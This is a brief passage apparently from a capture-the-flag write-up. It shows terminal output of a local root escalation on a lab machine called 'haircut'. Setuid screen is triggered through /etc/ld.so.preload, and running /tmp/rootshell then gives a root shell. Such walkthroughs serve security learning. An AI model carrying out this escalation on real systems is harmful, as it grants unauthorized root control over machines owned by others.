 www-data@haircut:/tmp$ screen -ls # screen itself is setuid, so...
screen -ls # screen itself is setuid, so...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/tmp$ /tmp/rootshell
/tmp/rootshell
# whoami
whoami
root